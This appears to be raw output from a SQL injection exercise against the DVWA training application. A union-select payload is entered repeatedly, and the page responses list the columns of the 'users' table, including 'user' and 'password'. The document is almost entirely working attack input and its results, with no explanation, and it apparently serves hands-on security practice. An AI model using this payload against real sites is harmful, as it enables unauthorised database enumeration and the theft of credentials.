 ID: 1' and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user_id
ID: 1' and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: first_name
ID: 1' and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: last_name
ID: 1' and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user
ID: 1' and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: password
ID: 1' and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: avatar
ID: 1' and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: last_login
ID: 1' and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: failed_login